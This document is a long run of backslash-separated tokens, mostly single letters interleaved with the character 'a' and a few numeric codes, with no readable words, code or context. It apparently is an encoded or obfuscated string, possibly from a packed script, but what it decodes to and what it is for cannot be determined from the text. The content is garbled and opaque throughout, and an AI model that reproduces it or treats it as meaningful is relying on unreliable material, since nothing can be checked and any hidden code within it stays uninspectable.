\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\T\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\T\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\b\\x\\a\\k\\a\\E\\a\\M\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\b\\x\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\h\\a\\k\\a\\l\\a\\u\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\h\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\13\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\18\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\15\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\15\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\D\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\b\\m\\a\\k\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\K\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\o\\a\\k\\a\\l\\a\\l\\a\\d\\a\\y\\a\\b\\e\\a\\g\\a\\e\\a\\17\\a\\u\\a\\e\\a\\f\\a\\v\\a\\19\\a\\g\\a\\g\\a\\o\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\j\\a\\j\\a\\g\\a\\p\\a\\k\\a\\k\\a\\y\\a\\b\\d\\a\\f\\a\\f\\a\\C\\a\\l\\a\\b\\p\\a\\d\\a\\17\\a\\M\\a\\d\\a\\b\\R\\a\\k\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\B\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\y\\a\\b\\f\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\17\\a\\L\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\17\\a\\15\\a\\i\\a\\17\\a\\w\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\o\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\17\\a\\p\\a\\e\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\17\\a\\13\\a\\d\\a\\b\\s\\a\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\c\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\y\\a\\b\\q\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\Y\\a\\e\\a\\x\\a\\e\\a\\O\\a\\l\\a\\i\\a\\m\\a\\i\\a\\b\\p\\a\\i\\a\\17\\a\\P\\a\\i\\a\\17\\a\\Z\\a\\i\\a\\17\\a\\W\\a\\i\\a\\O\\a\\b\\14\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\c\\a\\b\\R\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\e\\a\\l\\a\\b\\k\\a\\N\\a\\i\\a\\y\\a\\b\\k\\a\\m\\a\\l\\a\\b\\g\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\10\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\y\\a\\b\\r\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\l\\a\\N\\a\\i\\a\\b\\w\\a\\y\\a\\b\\u\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\o\\a\\N\\a\\i\\a\\y\\a\\b\\s\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\i\\a\\y\\a\\b\\v\\a\\N\\a\\i\\a\\c\\a\\b\\C\\a\\c\\a\\b\\U\\a\\v\\a\\e\\a\\f\\a\\v\\a\\p\\a\\d\\a\\O\\a\\c\\a\\k\\a\\e\\a\\O\\a\\l\\a\\e\\a\\B\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\H\\a\\T\\a\\n\\a\\w\\a\\p\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\u\\a\\G\\a\\j\\a\\j\\a\\j\\a\\z\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\n\\a\\u\\a\\H\\a\\H\\a\\j\\a\\j\\a\\o\\a\\J\\a\\p\\a\\G\\a\\W\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\j\\a\\L\\a\\13\\a\\J\\a\\M\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\F\\a\\J\\a\\p\\a\\o\\a\\J\\a\\p\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\j\\a\\13\\a\\G\\a\\n\\a\\j\\a\\H\\a\\G\\a\\M\\a\\j\\a\\w\\a\\L\\a\\j\\a\\j\\a\\15\\a\\G\\a\\o\\a\\L\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\j\\a\\p\\a\\w\\a\\p\\a\\n\\a\\o\\a\\j\\a\\13\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\w\\a\\H\\a\\j\\a\\w\\a\\A\\a\\u\\a\\18\\a\\o\\a\\j\\a\\u\\a\\p\\a\\p\\a\\G\\a\\j\\a\\H\\a\\p\\a\\W\\a\\n\\a\\o\\a\\j\\a\\n\\a\\w\\a\\j\\a\\P\\a\\w\\a\\z\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\T\\a\\u\\a\\J\\a\\j\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\o\\a\\u\\a\\M\\a\\15\\a\\j\\a\\n\\a\\o\\a\\J\\a\\18\\a\\p\\a\\15\\a\\j\\a\\15\\a\\p\\a\\A\\a\\n\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\G\\a\\o\\a\\T\\a\\n\\a\\u\\a\\M\\a\\o\\a\\j\\a\\j\\a\\o\\a\\n\\a\\H\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\13\\a\\n\\a\\j\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\18\\a\\o\\a\\p\\a\\b\\A\\a\\z\\a\\u\\a\\p\\a\\o\\a\\j\\a\\M\\a\\F\\a\\A\\a\\j\\a\\G\\a\\o\\a\\p\\a\\13\\a\\G\\a\\J\\a\\j\\a\\j\\a\\L\\a\\w\\a\\J\\a\\z\\a\\j\\a\\p\\a\\W\\a\\T\\a\\o\\a\\j\\a\\H\\a\\13\\a\\S\\a\\H\\a\\p\\a\\G\\a\\w\\a\\J\\a\\18\\a\\j\\a\\L\\a\\F\\a\\G\\a\\j\\a\\15\\a\\y\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\18\\a\\G\\a\\F\\a\\13\\a\\J\\a\\z\\a\\j\\a\\b\\U\\a\\T\\a\\18\\a\\j\\a\\w\\a\\J\\a\\z\\a\\o\\a\\Z\\a\\b\\d\\a\\L\\a\\j\\a\\M\\a\\o\\a\\J\\a\\p\\a\\o\\a\\G\\a\\j\\a\\15\\a\\l\\a\\j\\a\\G\\a\\o\\a\\H\\a\\13\\a\\n\\a\\p\\a\\H\\a\\j\\a\\p\\a\\o\\a\\Z\\a\\p\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\j\\a\\P\\a\\P\\a\\P\\a\\j\\a\\w\\a\\J\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\j\\a\\18\\a\\o\\a\\p\\a\\j\\a\\H\\a\\w\\a\\19\\a\\o\\a\\j\\a\\w\\a\\A\\a\\T\\a\\F\\a\\G\\a\\p\\a\\u\\a\\J\\a\\p\\a\\j\\a\\H\\a\\13\\a\\M\\a\\M\\a\\o\\a\\H\\a\\H\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\j\\a\\u\\a\\b\\U\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\j\\a\\H\\a\\M\\a\\G\\a\\w\\a\\T\\a\\p\\a\\j\\a\\o\\a\\A\\a\\S\\a\\o\\a\\z\\a\\j\\a\\L\\a\\o\\a\\o\\a\\z\\a\\H\\a\\j\\a\\W\\a\\F\\a\\13\\a\\p\\a\\13\\a\\S\\a\\o\\a\\j\\a\\z\\a\\u\\a\\p\\a\\u\\a\\b\\10\\a\\W\\a\\T\\a\\o\\a\\j\\a\\b\\U\\a\\H\\a\\F\\a\\J\\a\\T\\a\\j\\a\\S\\a\\G\\a\\o\\a\\u\\a\\b\\h\\a\\j\\a\\z\\a\\u\\a\\W\\a\\j\\a\\W\\a\\o\\a\\u\\a\\G\\a\\j\\a\\H\\a\\c\\a\\D\\a\\X\\a\\X\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\j\\a\\b\\1a\\a\\u\\a\\p\\a\\15\\a\\j\\a\\A\\a\\F\\a\\J\\a\\p\\a\\15\\a\\j\\a\\H\\a\\o\\a\\p\\a\\b\\p\\a\\p\\a\\p\\a\\G\\a\\w\\a\\S\\a\\13\\a\\p\\a\\o\\a\\j\\a\\T\\a\\F\\a\\H\\a\\p\\a\\H\\a\\j\\a\\J\\a\\F\\a\\j\\a\\G\\a\\o\\a\\n\\a\\j\\a\\A\\a\\u\\a\\Z\\a\\j\\a\\u\\a\\n\\a\\p\\a\\o\\a\\G\\a\\J\\a\\u\\a\\p\\a\\o\\a\\j\\a\\G\\a\\o\\a\\n\\a\\u\\a\\p\\a\\o\\a\\z\\a\\j\\a\\b\\c\\a\\b\\10\\a\\b\\1a\\a\\b\\16\\a\\j\\a\\G\\a\\o\\a\\T\\a\\o\\a\\u\\a\\p\\a\\j\\a\\H\\a\\b\\m\\a\\l\\a\\j\\a\\M\\a\\F\\a\\Q\\a\\o\\a\\G\\a\\j\\a\\n\\a\\u\\a\\S\\a\\o\\a\\n\\a\\j\\a\\A\\a\\o\\a\\z\\a\\w\\a\\u\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\A\\a\\b\\x\\a\\z\\a\\o\\a\\L\\a\\u\\a\\13\\a\\n\\a\\p\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\b\\A\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\u\\a\\n\\a\\n\\a\\j\\a\\F\\a\\T\\a\\p\\a\\j\\a\\A\\a\\o\\a\\p\\a\\u\\a\\j\\a\\A\\a\\u\\a\\p\\a\\M\\a\\15\\a\\j\\a\\u\\a\\Q\\a\\u\\a\\p\\a\\u\\a\\G\\a\\j\\a\\H\\a\\G\\a\\M\\a\\l\\a\\j\\a\\H\\a\\J\\a\\w\\a\\T\\a\\T\\a\\o\\a\\p\\a\\j\\a\\L\\a\\w\\a\\G\\a\\H\\a\\p\\a\\j\\a\\G\\a\\o\\a\\M\\a\\o\\a\\J\\a\\p\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\G\\a\\o\\a\\u\\a\\z\\a\\W\\a\\j\\a\\z\\a\\F\\a\\M\\a\\13\\a\\A\\a\\o\\a\\J\\a\\p\\a\\j\\a\\M\\a\\n\\a\\o\\a\\u\\a\\G\\a\\j\\a\\p\\a\\u\\a\\S\\a\\j\\a\\A\\a\\u\\a\\18\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\J\\a\\u\\a\\w\\a\\n\\a\\j\\a\\p\\a\\u\\a\\S\\a\\y\\a\\j\\a\\p\\a\\u\\a\\S\\a\\l\\a\\j\\a\\p\\a\\u\\a\\S\\a\\c\\a\\j\\a\\b\\e\\a\\b\\d\\a\\b\\A\\a\\b\\V\\a\\b\\1a\\a\\b\\p\\a\\b\\g\\a\\b\\14\\a\\j\\a\\G\\a\\o\\a\\j\\a\\L\\a\\n\\a\\F\\a\\F\\a\\G\\a\\j\\a\\T\\a\\u\\a\\G\\a\\H\\a\\o\\a\\b\\V\\a\\J\\a\\p\\a\\j\\a\\H\\a\\p\\a\\G\\a\\F\\a\\J\\a\\18\\a\\j\\a\\b\\1a\\a\\b\\d\\a\\b\\e\\a\\b\\10\\a\\b\\c\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\k\\a\\b\\1a\\a\\b\\p\\a\\b\\10\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\o\\a\\G\\a\\j\\a\\T\\a\\13\\a\\S\\a\\n\\a\\w\\a\\H\\a\\15\\a\\o\\a\\z\\a\\j\\a\\p\\a\\15\\a\\13\\a\\A\\a\\S\\a\\13\\a\\G\\a\\n\\a\\j\\a\\G\\a\\o\\a\\A\\a\\F\\a\\Q\\a\\o\\a\\j\\a\\M\\a\\H\\a\\H\\a\\j\\a\\S\\a\\F\\a\\Z\\a\\j\\a\\u\\a\\13\\a\\p\\a\\15\\a\\F\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\o\\a\\j\\a\\L\\a\\o\\a\\u\\a\\p\\a\\13\\a\\G\\a\\o\\a\\z\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\p\\a\\p\\a\\T\\a\\H\\a\\j\\a\\b\\16\\a\\w\\a\\J\\a\\b\\h\\a\\b\\16\\a\\w\\a\\H\\a\\p\\a\\c\\a\\c\\a\\X\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\p\\a\\u\\a\\S\\a\\H\\a\\j\\a\\w\\a\\p\\a\\o\\a\\A\\a\\j\\a\\M\\a\\13\\a\\H\\a\\p\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\15\\a\\D\\a\\j\\a\\G\\a\\u\\a\\J\\a\\z\\a\\F\\a\\A\\a\\M\\a\\F\\a\\z\\a\\o\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\j\\a\\H\\a\\w\\a\\z\\a\\o\\a\\S\\a\\u\\a\\G\\a\\j\\a\\A\\a\\o\\a\\J\\a\\13\\a\\j\\a\\P\\a\\w\\a\\J\\a\\z\\a\\F\\a\\P\\a\\j\\a\\o\\a\\u\\a\\H\\a\\o\\a\\j\\a\\X\\a\\H\\a\\j\\a\\p\\a\\G\\a\\u\\a\\J\\a\\H\\a\\w\\a\\p\\a\\w\\a\\F\\a\\J\\a\\j\\a\\P\\a\\w\\a\\z\\a\\p\\a\\15\\a\\j\\a\\P\\a\\G\\a\\u\\a\\T\\a\\T\\a\\o\\a\\G\\a\\j\\a\\S\\a\\n\\a\\F\\a\\M\\a\\b\\h\\a\\j\\a\\H\\a\\o\\a\\T\\a\\u\\a\\G\\a\\u\\a\\p\\a\\F\\a\\G\\a\\j\\a\\n\\a\\u\\a\\W\\a\\F\\a\\13\\a\\p\\a\\j\\a\\15\\a\\o\\a\\u\\a\\z\\a\\j\\a\\G\\a\\n\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\p\\a\\15\\a\\j\\a\\T\\a\\G\\a\\o\\a\\Q\\a\\j\\a\\S\\a\\F\\a\\z\\a\\W\\a\\j\\a\\p\\a\\F\\a\\T\\a\\j\\a\\p\\a\\F\\a\\j\\a\\S\\a\\u\\a\\M\\a\\b\\h\\a\\j\\a\\z\\a\\w\\a\\H\\a\\T\\a\\n\\a\\u\\a\\W\\a